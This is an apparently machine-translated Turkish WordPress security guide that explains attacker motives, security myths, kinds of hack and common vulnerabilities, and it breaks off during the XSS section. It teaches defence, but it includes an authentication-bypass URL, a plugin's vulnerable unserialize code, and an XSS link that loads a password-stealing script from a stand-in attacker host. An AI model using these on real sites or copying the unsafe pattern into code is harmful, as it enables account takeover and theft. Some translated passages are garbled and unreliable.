WordPress Güvenliği: En İyi Kılavuz

Yayınlanan: 2021-03-24WordPress güvenliği korkutucu olabilir, ancak olması gerekmiyor. Bu kapsamlı WordPress güvenliği kılavuzunda, teknik bilgisi olmayan herhangi bir kişinin web sitelerini bilgisayar korsanlarının saldırılarını anlayabilmesi ve koruyabilmesi için WordPress web sitenizi güvence altına almanın temellerini basitleştirdik.

Bu WordPress güvenliği kılavuzu, kolayca sindirilebilir 10 bölüme ayrılmıştır. Her bölüm, WordPress güvenliğinin belirli bir yönü konusunda size rehberlik edecektir. Kılavuzun sonunda, farklı güvenlik açıkları türlerini, bilgisayar korsanlarının amaçlarını ve sunucunuzdan WordPress web sitenizin bireysel kullanıcılarına kadar her şeyin nasıl güvence altına alınacağını öğreneceksiniz.

Hadi dalalım!

Bölüm 1: WordPress Güvenli mi?

WordPress güvenli mi? Kısa cevap evet.

WordPress, internetteki tüm web sitelerinin yaklaşık yüzde 40'ına güç sağlar. WordPress'in popülaritesinin önemli bir nedeni, bir blogdan büyük bir e-ticaret web mağazasına kadar her şeyi oluşturmak için kullanılabilecek çok güvenli bir platform olmasıdır.WordPress'in Güvenlik Sorunları Var mı?

WordPress'in kendisi güvenli olsa da, WordPress güvenlik hatalarından kaçınmak site sahiplerinin biraz çaba göstermesini gerektirir. Gerçek şu ki, en büyük WordPress güvenlik sorunu kullanıcılarıdır. Platformdaki çoğu WordPress hack'i, site sahiplerinin biraz çabasıyla önlenebilir.

Endişelenme, seni koruduk. Bu kılavuz, web sitenizi güvende tutmak hakkında bilmeniz gereken her şeyi size öğretecektir.

Web sitelerimizin güvenliğini sağlamadan önce beş şeyi anlamamız gerekir.

- Bilgisayar korsanları neden web sitelerine saldırır?

- Farklı WordPress hack türleri

- Belirli WordPress güvenlik açıkları türleri

- WordPress güvenlik açıkları nasıl önlenir

- Bir güvenlik açığının ciddiyeti nasıl belirlenir

Bir Hacker Neden Web Siteme Saldırsın?

Bu, en kötü kabusunuz gerçekleşmeye başladığında sorabileceğiniz yaygın bir WordPress güvenlik sorusudur. Bir bilgisayar korsanı neden web siteme saldırsın? İçiniz rahat olsun, saldırının kişisel olma ihtimali yok denecek kadar azdır. Bilgisayar korsanlarının, web sitenizin içeriğiyle hiçbir ilgisi olmayan temel nedenleri vardır. Bilgisayar korsanları genellikle web sitenizin evsiz köpek yavruları için bir yardım sayfası mı yoksa satılık tonlarca harika ürünün bulunduğu bir site mi olduğunu umursamazlar.

Ancak, meçhul bir kimlik web sitenize girip kaosa ve kargaşaya neden olduğunda hedeflenmiş hissetmemek zordur. Stresli hissediyorsunuz ve durum kontrolünüzden çıkıyormuş gibi. Kişisel olarak saldırıya uğramış hissediyorsunuz ve saldırıyı durdurmanın bir yolu olup olmadığını merak ediyorsunuz. Web siteniz olan enkazı kurtaran herhangi bir şey olup olmadığını bile merak edebilirsiniz.

Peki, bir bilgisayar korsanının bir web sitesini hedef almasını sağlayan şey nedir? Web sitenizle, hangi konuları kapsadığı veya bunun gibi bir şeyle ilgisi yoktur. Gerçekte, bilgisayar korsanları, web sitenizin çalışır durumda kalması için kullandığı yazılımı hedefler. Bu yazılımı hackleyerek hassas müşteri verilerini çalabilir ve hatta WordPress web sitenizin kontrolünü ele geçirebilirler.

Ne yazık ki, artan popülaritesi ile WordPress, bilgisayar korsanlarının da hedefi haline geldi. Popüler bir WordPress eklentisinin ciddi bir güvenlik açığı varsa, bir bilgisayar korsanının milyonlarca olmasa da yüz binlerce web sitesini ele geçirme planları vardır. Neyse ki, çoğu eklenti güvenlik açığı, geliştiricileri tarafından hızla düzeltilir.

Bilgisayar korsanları, hassas ve özel bilgileri ele geçirerek, daha sonra bunları bir gelir karşılığında satabilir veya hatta veri fidyesini elinde tutabilir, bu da esasen insanların bilgilerini güvenli ellere geri almak için ödeme yapmasını sağlar.

Peki, bilgisayar korsanlarının birincil motivasyonu nedir?

Kendilerine nakit akışı yaratmak.

İnternet, hayatın her kesimine geçimlik bir ücret üretme fırsatı sunan kazançlı bir yerdir. Ancak bu, herkesin bunu yasal, ahlaki bir şekilde yaptığı anlamına gelmez. Bilgisayar korsanları, en küçük web sitesinden bile yüksek karlar elde ediyor.

İhtiyaç duydukları tüm motivasyon paradır, ancak bazıları bir web sitesini başarıyla ihlal ettiklerinde elde ettikleri güç hissinin tadını çıkarır, ancak büyük çoğunluğu yalnızca nakit için bu iştedir.

2. Bölüm: Çürütülen En İyi 5 WordPress Güvenlik Efsanesi

Bu WordPress Güvenlik kılavuzunun geri kalanına geçmeden önce, bazı WordPress güvenlik mitlerini çürütmek için bir dakikanızı ayıralım.

Gerçekten yardım etmek isteyen iyi niyetli kişilerden internette dolaşan birçok WordPress güvenlik tavsiyesi bulacaksınız. Ne yazık ki, bu tavsiyelerden bazıları WordPress güvenlik mitleri üzerine kuruludur ve aslında WordPress web sitenize herhangi bir ek güvenlik eklemez. Aslında, bazı WordPress güvenlik "ipuçları", sorun ve çatışmalarla karşılaşma olasılığınızı artırabilir.

Aralarından seçim yapabileceğiniz çok sayıda WordPress güvenlik efsanesi var, ancak yalnızca 30.000'den fazla destek biletinde sürekli olarak gördüğümüz ilk 5'e odaklanacağız. Müşterilerimizle yaptığımız bu görüşmeler, en iyi WordPress güvenlik mitlerini seçmek için aşağıdaki kriterler için bir temel olarak kullanıldı:

- Efsaneden bahsedilme sıklığı.

- Efsanenin neden olduğu baş ağrılarının sayısı.

- Efsanenin verdiği sahte güvenlik duygusu.

1. /wp-admin veya /wp-login URL'nizi Gizlemelisiniz (Arka Ucu Gizle olarak da bilinir)

wp-admin'i gizlemenin ardındaki fikir, bilgisayar korsanlarının bulamadıklarını hackleyememeleridir. Giriş URL'niz standart WordPress /wp-admin/ URL'si değilse, kaba kuvvet saldırılarından korunmuyor musunuz?

Gerçek şu ki, Arka Uçları Gizle özelliklerinin çoğu, kurşun geçirmez bir WordPress güvenlik stratejisi olmayan belirsizlik yoluyla güvenlik sağlar. Arka uç wp-admin URL'nizi gizlemek, girişinize yapılan bazı saldırıların hafifletilmesine yardımcı olabilir, ancak bu yaklaşım hepsini durdurmaz.

iThemes Security Pro'nun giriş bilgilerini gizlediklerinde geçersiz giriş denemelerini nasıl bildirdiğine şaşıran kişilerden sık sık destek biletleri alıyoruz. Bunun nedeni, bir tarayıcı kullanmanın yanı sıra, XML-RPC veya REST API kullanmak gibi WordPress sitelerinize giriş yapmanın başka yolları da olmasıdır. Giriş URL'sini değiştirdikten sonra başka bir eklenti veya tema hala yeni URL'ye bağlanabilir.

Aslında, Arka Ucu Gizle özelliği hiçbir şeyi değiştirmez. Evet, çoğu kullanıcının varsayılan giriş URL'sine doğrudan erişmesini engeller. Ancak birisi özel oturum açma URL'sini girdikten sonra, varsayılan WordPress oturum açma URL'sine yeniden yönlendirilir.

Giriş URL'sini özelleştirmenin de çakışmalara neden olduğu bilinmektedir. Wp-login.php'yi kod tabanlarına sabit kodlayan bazı eklentiler, temalar veya üçüncü taraf uygulamalar vardır. Dolayısıyla, sabit kodlanmış bir yazılım parçası siteniz.com/wp-login.php'yi ararken, bunun yerine bir hata bulur.



2. Tema Adınızı ve WordPress Sürüm Numaranızı Gizlemelisiniz

Tarayıcınızın geliştirici araçlarını kullanırsanız, bir WordPress sitesinde çalışan tema adını ve WordPress sürüm numarasını oldukça hızlı bir şekilde görebilirsiniz. Tema adınızı ve WP sürümünüzü gizlemenin ardındaki teori, saldırganların bu bilgilere sahip olması durumunda sitenize girmek için bir plana sahip olacaklarıdır.

Örneğin, yukarıdaki ekran görüntüsüne bakarak bu sitenin Twenty Twenty-One kullandığını ve WordPress sürümünün 5.6 olduğunu görebilirsiniz.

Bu WordPress güvenlik efsanesiyle ilgili sorun, klavyenin arkasında, saldırmak için tema ve WordPress sürüm numarasının mükemmel kombinasyonunu arayan gerçek bir adam olmamasıdır. Ancak, web sitenizde çalışan gerçek kodda bilinen güvenlik açıklarını arayan internette dolaşan akılsız botlar vardır, bu nedenle tema adınızı ve WP sürüm numaranızı gizlemek sizi korumaz.



3. wp-içerik Dizininizi Yeniden Adlandırmalısınız

wp-content dizini, eklentilerinizi, temalarınızı ve medya yükleme klasörlerinizi içerir. Bu, hepsi bir dizinde bir ton iyi malzeme ve yürütülebilir koddur, bu nedenle insanların proaktif olmak ve bu klasörü güvenli hale getirmek istemeleri anlaşılabilir.

Ne yazık ki, wp-içerik adını değiştirmenin siteye ekstra bir güvenlik katmanı ekleyeceği bir WordPress güvenlik efsanesidir. Olmayacak. Tarayıcı geliştirici araçlarını kullanarak değiştirdiğiniz wp-içerik dizininizin adını kolayca bulabiliriz. Aşağıdaki ekran görüntüsünde bu sitenin içerik dizinini /test/ olarak yeniden adlandırdığımı görebiliriz.

Dizinin adının değiştirilmesi sitenize herhangi bir güvenlik eklemeyecektir, ancak /wp-content/ dizin yolu kodlanmış eklentiler için çakışmalara neden olabilir.

4. Web Sitem Hackerların Dikkatini Çekecek Kadar Büyük Değil

Bu WordPress güvenlik efsanesi, birçok siteyi saldırılara karşı savunmasız bırakır. Düşük trafiğe sahip küçük bir sitenin sahibi olsanız bile, web sitenizin güvenliğini sağlamak için proaktif olmanız yine de çok önemlidir.

Düşük trafiğe sahip küçük bir sitenin sahibi olsanız bile, web sitenizin güvenliğini sağlamak için proaktif olmanız yine de çok önemlidir.

Gerçek şu ki, olası bir saldırganın dikkatini çekmek için sitenizin veya işletmenizin büyük olması gerekmez. Bilgisayar korsanları, ziyaretçilerinizden bazılarını kötü amaçlı sitelere yönlendirmek, posta sunucunuzdan spam göndermek, virüsleri yaymak ve hatta Bitcoin madenciliği yapmak için sitenizi bir kanal olarak kullanma fırsatını hala görüyor. Alabilecekleri her şeyi alacaklar.

5. WordPress Güvensiz Bir Platformdur

En zararlı WordPress güvenlik efsanesi, WordPress'in kendisinin güvensiz olmasıdır. Bu doğru değil. WordPress, dünyadaki en popüler içerik yönetim sistemleridir ve güvenliği ciddiye almamakla bu hale gelmemiştir.

Bölüm 3: WordPress Hack'leri ve WordPress Güvenlik Açıkları

4 Tür WordPress Hack

WordPress güvenliğini anlamak söz konusu olduğunda, anlamak önemlidir.

1. SEO İstenmeyen Posta

Bir bilgisayar korsanının web sitenize saldırması için başka bir motivasyon, SEO spam'inin faydalarını elde etmektir. SEO veya arama motoru optimizasyonu, arama motorlarının web sitenizi dizine eklemek veya sıralamak için kullandığı şeydir. Web sayfalarınıza ve blog yayınlarınıza stratejik olarak yerleştirilmiş belirli anahtar kelimeleri kullanarak, web sitenizin Google aramalarında daha üst sıralarda yer almasına yardımcı olabilirsiniz. Bu, web sitenize trafik çekecek ve zaman ayırmaya değer bir kâr elde etmenize yardımcı olabilir.

Bilgisayar korsanları SEO hakkında her şeyi bilir ve bunu kendi avantajları için kullanırlar. Web sitenizin güvenliği ihlal edildiğinde, bilgisayar korsanları web sitenize bir arka kapı kurar. Bu, anahtar kelimelerinizi ve web sitesi içeriğinizi uzaktan kontrol etmelerini sağlar. Genellikle trafiği web sitenizden yönlendirir, doğrudan kendi sitelerine yönlendirir ve sizinkini tamamen geçerler.

Bu, hedef kitlenizin kafasını karıştıracak ve hayal kırıklığına uğratacak, web sitenizin itibarını ve güvenilirliğini yok edecektir. Web sitenizin ziyaretçileri genellikle açıkça dolandırıcılık olan sitelere yönlendirilecek ve gelecekte web sitenizi tekrar ziyaret etmekte tereddüt edeceklerdir.

Yeterince kötü değilmiş gibi, bu yaklaşımı kullanan bilgisayar korsanları, web sitenizi yalnızca diğer insanlara değil, arama motorlarına kötü gösterir. Web siteniz artık meşru görünmeyecek ve sıralaması hızla düşecektir. Aramalarda yüksek bir sıralama olmadan siteniz, ayda birkaç defadan fazla tıklanmayan milyonlardan biri olacaktır.

2. Kötü Amaçlı Yazılım Enjeksiyonları

Pek çok bilgisayar korsanı, kötü amaçlı yazılım bulaştırmak amacıyla web sitenize saldırır. Kötü amaçlı yazılım, web sitenizde kötü amaçlı değişiklikler yapmak için kullanılabilecek küçük kod parçalarıdır. Sitenize kötü amaçlı yazılım bulaşırsa, mümkün olan en kısa sürede uyarılması önemlidir.

Kötü amaçlı yazılımların web sitenizde kaldığı her dakika, web sitenize daha fazla zarar veriyor. Web sitenize ne kadar çok zarar verilirse, web sitenizi temizlemeniz ve geri yüklemeniz o kadar uzun sürer. Düzenli olarak kötü amaçlı yazılım taraması yaparak web sitenizin sağlığını kontrol etmek çok önemlidir. Bu nedenle, kötü amaçlı yazılım taraması yaparak web sitenizin sağlığını sürekli olarak kontrol etmek çok önemlidir.

3. Fidye yazılımı

Bir bilgisayar korsanı, fidye için web sitenize saldırmak isteyebilir. Fidye yazılımı, bir bilgisayar korsanının web sitenizi ele geçirmesi durumunda, siz onlara yüksek bir ücret ödemediğiniz sürece siteyi size geri bırakmayacağı anlamına gelir. Bir fidye yazılımı saldırısının ortalama kapalı kalma süresi 9,5 gündür. 10 günlük NO satışının size maliyeti ne kadar olur?

Bilgisayar korsanlarının talep ettiği ortalama fidye, 2015'te 294 dolardan 2020'de 13.000 doların üzerine çıkarak çarpıcı bir şekilde arttı. Bu tür ödemelerle, çevrimiçi suç işi yavaşlamıyor. Bunun gibi suç toplulukları büyüdükçe web sitenizi düzgün bir şekilde güvenceye almak ve korumak giderek daha kritik hale geliyor.

4. Web Sitesi Tahrifatı

Bazı bilgisayar korsanları biraz eğlence için web sitenize saldırabilir. Doğal olarak daha az kötü olan bir bilgisayar korsanlığı stili, web sitesi bozucularının tarzıdır. Bunlar genellikle bilgisayar korsanlığı becerileriyle oynamaya yeni başlayan çocuklar veya genç yetişkinlerdir. Becerilerini geliştirmenin ve geliştirmenin bir yolu olarak bunun gibi hack'ler yapıyorlar.

Bir web sitesinin tahrif edilmesinden bahsettiğimizde, grafitiyi düşünün. Saldırganlar, bazen eğlenceli veya tuhaf yollarla web sitenizin görünümünü tamamen değiştirir. Tipik web sitesi bozguncuları, işlerini eğlence için veya gösteriş yapmak için yapıyorlar. En iyi tahrifat ödülünü kazanmak için birbirlerini düzeltmeye çalışarak sık sık suçlarının resimlerini yayınlarlar.

İyi haber şu ki, bu hackleme biçimi sizin için daha az tehlikeli. Ek olarak, çoğunlukla gençler ve diğer amatör bilgisayar korsanları tahrifleri gerçekleştirdiğinden, diğer kötü amaçlı yazılım türleriyle karşılaştırıldığında bunları tespit etmek ve web sitenizden kaldırmak daha kolaydır. Genellikle tarayıcılar tarafından algılanabilir ve hızlı bir şekilde kaldırılabilirler.

21 Yaygın WordPress Güvenlik Açıkları Açıklandı

Ne yazık ki, WordPress güvenlik açıkları mevcuttur. WordPress güvenlik açıkları eklentilerinizde, temalarınızda ve hatta WordPress çekirdeğinde bulunabilir. Ve WordPress artık tüm web sitelerinin yaklaşık %40'ına güç sağladığından, güvenlik açıklarını anlama görevi daha da önemlidir. Basitçe söylemek gerekirse: web sitenizin güvenliği konusunda dikkatli olmalısınız.

Bir WordPress güvenlik uzmanı değilseniz, tüm çeşitli WordPress güvenlik açıklarını anlamak göz korkutucu olabilir. Bir güvenlik açığının farklı önem düzeylerini ve WordPress güvenlik açığının risklerini anlamaya çalışmak da bunaltıcı olabilir.

Bu kılavuz, en yaygın 21 WordPress güvenlik açığını tanımlayacak, bir WordPress güvenlik açığının ciddiyetinin nasıl puanlanacağını kapsayacak, bir bilgisayar korsanının güvenlik açığından nasıl yararlanabileceğine ilişkin örnekler verecek ve bu güvenlik açıklarının nasıl önlenebileceğini gösterecektir. Hadi dalalım.

WordPress Güvenlik Açığı nedir?

WordPress güvenlik açığı, bir tema, eklenti veya WordPress çekirdeğindeki bir bilgisayar korsanı tarafından kullanılabilecek bir zayıflık veya kusurdur. Başka bir deyişle, WordPress güvenlik açıkları, bir bilgisayar korsanının kötü niyetli faaliyetleri engellemek için kullanabileceği bir giriş noktası oluşturur.

Web sitesi korsanlığının neredeyse tamamen otomatik olduğunu unutmayın. Bu nedenle, bilgisayar korsanları neredeyse hiç vakit kaybetmeden çok sayıda web sitesine kolayca girebilir. Bilgisayar korsanları, bilinen güvenlik açıklarını arayan interneti tarayan özel araçlar kullanır.

Bilgisayar korsanları kolay hedefleri sever ve bilinen güvenlik açıklarına sahip bir yazılım çalıştıran bir web sitesine sahip olmak, bir bilgisayar korsanına WordPress web sitenize, sunucunuza, bilgisayarınıza veya internete bağlı herhangi bir başka cihaza girmesi için adım adım talimatlar vermek gibidir.

Aylık WordPress güvenlik açığı özet raporlarımız, herkese açık olarak açıklanan tüm WordPress çekirdeğini, WordPress eklentisini ve tema güvenlik açıklarını kapsar. Bu özetlerde, güvenlik açığı bulunan eklentinin veya temanın adını, etkilenen sürümleri ve güvenlik açığı türünü paylaşıyoruz.

Sıfır Gün Güvenlik Açığı nedir?

Sıfır gün güvenlik açığı, geliştirici güvenlik açığı için bir düzeltme eki yayınlamadan önce herkese açık olarak açıklanan bir güvenlik açığıdır.WordPress güvenliği söz konusu olduğunda, sıfırıncı gün güvenlik açığının tanımını anlamak önemlidir. Güvenlik açığı herkese açıklandığı için geliştiricinin güvenlik açığını yamalamak için sıfır günü vardır. Ve bunun eklentileriniz ve temalarınız için büyük etkileri olabilir.

Tipik olarak, bir güvenlik araştırmacısı bir güvenlik açığı keşfedecek ve güvenlik açığını özel olarak yazılımın sahibi olan şirketin geliştiricilerine açıklayacaktır. Güvenlik araştırmacısı ve geliştirici, bir yama kullanıma sunulduğunda tüm ayrıntıların yayınlanacağı konusunda hemfikirdir. Daha fazla kişiye büyük güvenlik açıklarını güncellemeleri için zaman tanımak için yama yayınlandıktan sonra güvenlik açığının açıklanmasında küçük bir gecikme olabilir.

Bununla birlikte, bir geliştirici güvenlik araştırmacısına yanıt vermezse veya güvenlik açığı için bir yama sağlayamazsa, araştırmacı geliştiriciye bir yama yayınlaması için baskı yapmak için güvenlik açığını kamuya açıklayabilir.

Bir güvenlik açığını herkese açık olarak ifşa etmek ve görünüşe göre bir sıfır gün tanıtmak, verimsiz görünebilir. Ancak, bir araştırmacının geliştiriciye güvenlik açığını düzeltmesi için baskı yapması gereken tek kaldıraç budur.

Google'ın Sıfır Projesi, güvenlik açıklarını ifşa etme konusunda benzer yönergelere sahiptir. 90 gün sonra güvenlik açığının tüm ayrıntılarını yayınlarlar. Güvenlik açığının düzeltilip düzeltilmediği.

Güvenlik açığı, herkesin bulabileceği bir yerdedir. Bir bilgisayar korsanı, geliştirici bir yama yayınlamadan önce güvenlik açığını bulursa, son kullanıcının en kötü kabusu olur…. Aktif olarak sömürülen bir sıfır gün.

Aktif Olarak Yararlanılan Sıfır Gün Güvenlik Açığı nedir?

Aktif Olarak Sömürülen Sıfır Gün Güvenlik Açığı , kulağa tam olarak böyle geliyor. Bilgisayar korsanlarının hedeflediği, saldırdığı ve aktif olarak istismar ettiği yama uygulanmamış bir güvenlik açığıdır.

2018'in sonunda, bilgisayar korsanları WP GDPR Uyumluluk eklentisindeki ciddi bir WordPress güvenlik açığından aktif olarak yararlanıyorlardı. İstismar, yetkisiz kullanıcıların (bir sonraki bölümde bununla ilgili daha fazla bilgi için) WP kullanıcı kayıt ayarlarını değiştirmesine ve varsayılan yeni kullanıcı rolünü bir aboneden bir yöneticiye değiştirmesine izin verdi.

Bu bilgisayar korsanları, bu güvenlik açığını WP GDPR Uyumluluk eklentisi ve güvenlik araştırmacılarından önce buldu. Bu nedenle, eklentinin yüklü olduğu herhangi bir web sitesi, siber suçlular için kolay ve garantili bir işaretti.

Kendinizi Sıfır Gün Güvenlik Açısından Nasıl Korursunuz?

Web sitenizi Zero-Day güvenlik açığından korumanın en iyi yolu, güvenlik açığı düzeltilene kadar yazılımı devre dışı bırakmak ve kaldırmaktır. Neyse ki, WP GDPR Uyumluluk eklentisi geliştiricileri hızlı davrandı ve güvenlik açığı kamuya açıklandıktan bir gün sonra bu güvenlik açığı için bir yama yayınladı.

Yamasız güvenlik açıkları, web sitenizi bilgisayar korsanları için kolay bir hedef haline getirir.

Kimliği Doğrulanmamış ve Kimliği Doğrulanmış WordPress Güvenlik Açıkları

WordPress güvenlik açıklarından bahsederken aşina olmanız gereken iki terim daha var.

- Kimliği Doğrulanmamış – Kimliği doğrulanmamış bir WordPress güvenlik açığı, herkesin bu güvenlik açığından yararlanabileceği anlamına gelir.

- Kimliği Doğrulandı – Kimliği doğrulanmış bir WordPress güvenlik açığı, bu güvenlik açığından yararlanmak için oturum açmış bir kullanıcı gerektirdiği anlamına gelir.

Kimliği doğrulanmış bir kullanıcı gerektiren bir güvenlik açığı, özellikle yönetici düzeyinde ayrıcalıklar gerektiriyorsa, bir bilgisayar korsanının istismar etmesi çok daha zordur. Ayrıca, bir bilgisayar korsanının zaten bir dizi yönetici kimlik bilgileri varsa, ortalığı karıştırmak için bir güvenlik açığından yararlanmaları gerekmez.

Bir uyarı var. Bazı kimliği doğrulanmış güvenlik açıklarından yararlanmak için yalnızca abone düzeyinde yetenekler gerekir. Web siteniz herkesin kaydolmasına izin veriyorsa, bununla kimliği doğrulanmamış bir güvenlik açığı arasında pek bir fark yoktur.

WordPress güvenlik açıkları söz konusu olduğunda, 21 yaygın güvenlik açığı türü vardır. Bu WordPress güvenlik açığı türlerinin her birini ele alalım.



1. Kimlik Doğrulama Atlaması

Bir Kimlik Doğrulama Atlama güvenlik açığı, bir saldırganın kimlik doğrulama gereksinimlerini atlamasına ve normalde kimliği doğrulanmış kullanıcılar için ayrılmış görevleri gerçekleştirmesine olanak tanır.

Kimlik doğrulama, bir kullanıcının kimliğini doğrulama işlemidir. WordPress, kullanıcıların kimliklerini doğrulamak için bir kullanıcı adı ve şifre girmesini gerektirir.

Kimlik Doğrulama Atlama Örneği

Uygulamalar, sabit bir parametre kümesine dayalı olarak kimlik doğrulamasını doğrular. Saldırgan, genellikle kimlik doğrulama gerektiren web sayfalarına erişmek için bu parametreleri değiştirebilir.

Bunun gibi çok basit bir örnek, URL'deki bir kimlik doğrulama parametresidir.

https:/my-website/some-plugint?param=authenticated¶m=noYukarıdaki URL, no değerine sahip bir kimlik doğrulama parametresine sahiptir. Bu nedenle, bu sayfayı ziyaret ettiğimizde, bu sayfadaki bilgileri görüntülemeye yetkili olmadığımızı bildiren bir mesaj ile karşılaşacağız.



Ancak, kimlik doğrulama denetimi kötü kodlanmışsa, bir saldırgan özel sayfaya erişmek için kimlik doğrulama parametresini değiştirebilir.

https:/my-website/some-plugint?param=authenticated¶m=yesBu örnekte, bir bilgisayar korsanı, sayfayı görüntülemek için kimlik doğrulama gereksinimini atlamak için URL'deki kimlik doğrulama değerini evet olarak değiştirebilir.

Kimlik Doğrulamayı Atlama Önlemeyi Önleme

İki faktörlü kimlik doğrulamayı kullanarak web sitenizi Bozuk Kimlik Doğrulama güvenlik açıklarından korumaya yardımcı olabilirsiniz.

2. Arka Kapı Güvenlik Açığı

Bir Arka Kapı güvenlik açığı, hem yetkili hem de yetkisiz kullanıcıların normal WordPress güvenlik önlemlerini atlamasına ve bir bilgisayara, sunucuya, web sitesine veya uygulamaya üst düzey erişim elde etmesine olanak tanır.

Arka Kapı Örneği

Bir geliştirici, bir yönetici kullanıcı olarak kodu kodlama ve test etme arasında hızla geçiş yapabilmeleri için bir arka kapı oluşturur. Ne yazık ki geliştirici, yazılım halka açıklanmadan önce arka kapıyı kaldırmayı unutuyor.

Bir bilgisayar korsanı arka kapıyı bulursa, yazılıma yönetici erişimi elde etmek için giriş noktasından yararlanabilir. Artık bilgisayar korsanının yönetici erişimi olduğuna göre, kötü amaçlı yazılım enjekte etmek veya hassas verileri çalmak gibi her türlü kötü niyetli şeyi yapabilirler.

Bir Arka Kapı Nasıl Önlenir

Bir çok arka kapı tek bir soruna indirgenebilir, güvenlik yanlış yapılandırması. WordPress güvenlik yanlış yapılandırma sorunları, koddaki kullanılmayan tüm özellikleri kaldırarak, tüm kitaplıkları güncel tutarak ve hata mesajlarını daha genel hale getirerek azaltılabilir.

3. PHP Nesne Enjeksiyon Güvenlik Açığı

Bir kullanıcının, unserialized() PHP işlevine geçirilmeden önce sterilize edilmemiş (yani geçersiz karakterler kaldırılmadığı anlamına gelir) bir girdi göndermesiyle bir PHP Nesne Ekleme güvenlik açığı oluşur.

PHP Nesne Enjeksiyon Örneği

Burada, orijinal olarak sumofpwn tarafından bildirilen Örnek Reklam Yöneticisi WordPress eklentisindeki bir PHP Nesne Ekleme güvenlik açığının gerçek dünyadan bir örneği verilmiştir.

Sorun, eklentiler sam-ajax-loader.php dosyasındaki unserialize() sam-ajax-loader.php yapılan iki güvenli olmayan çağrıdan kaynaklanmaktadır. Giriş, aşağıdaki kodda görüldüğü gibi doğrudan POST isteğinden alınır.

if ( in_array( $action, $allowed_actions ) ) { switch ( $action ) { case 'sam_ajax_load_place': echo json_encode( array( 'success' => false, 'error' => 'Deprecated...' ) ); break; case 'sam_ajax_load_ads': if ( ( isset( $_POST['ads'] ) && is_array( $_POST['ads'] ) ) && isset( $_POST['wc'] ) ) { $clauses = **unserialize( base64_decode( $_POST['wc'] ) )**;Bu sorun, bir saldırganın kötü amaçlı kod girmesine ve yürütmesine neden olabilir.

PHP Nesne Enjeksiyonu Nasıl Önlenir

Kullanıcı tarafından sağlanan girdiyle unserialize() işlevini kullanmayın, bunun yerine JSON işlevlerini kullanın.

4. Siteler Arası Komut Dosyası Güvenlik Açığı

Bir web uygulaması kullanıcıların URL yoluna özel kod eklemesine izin verdiğinde XSS veya Siteler Arası Komut Dosyası Çalıştırma güvenlik açığı oluşur. Saldırgan, kurbanın web tarayıcısında kötü amaçlı kod çalıştırmak, kötü amaçlı bir web sitesine yeniden yönlendirme oluşturmak veya bir kullanıcı oturumunu ele geçirmek için bu güvenlik açığından yararlanabilir.

Yansıtılan üç ana XSS türü vardır. depolanmış ve DOM Tabanlı

5. Yansıyan Siteler Arası Komut Dosyası Güvenlik Açığı

Yansıtılan XSS veya Yansıtılan Siteler Arası Komut Dosyası, bir istemci isteğinde (tarayıcıda sizin tarafınızdan yapılan bir istek) kötü amaçlı bir komut dosyası gönderildiğinde ve sunucu tarafından geri yansıtıldığında ve tarayıcınız tarafından yürütüldüğünde oluşur.

Yansıtılan Siteler Arası Komut Dosyası Örneği

Diyelim ki yourfavesite.com , web sitesinin içeriğinin bir kısmını görüntülemek için oturum yourfavesite.com gerektiriyor. Diyelim ki bu web sitesi kullanıcı girdilerini düzgün bir şekilde kodlayamıyor.

Saldırgan, kötü amaçlı bir bağlantı oluşturarak bu güvenlik açığından yararlanabilir ve bunu e-postalarda ve sosyal medya gönderilerinde en yourfavesite.com kullanıcılarıyla yourfavesite.com .

Saldırgan, kötü niyetli bağlantının tehdit edici olmayan ve çok tıklanabilir görünmesini sağlamak için bir URL kısaltma aracı kullanır, yourfavesite.com/cool-stuff . Ancak, kısaltılmış bağlantıyı tıkladığınızda, tam bağlantı, tarayıcınız yourfavesite.com/cool-stuff?q=cool-stuff<\script&src=”http://bad-guys.com/passwordstealingcode.js tarafından yürütülür.

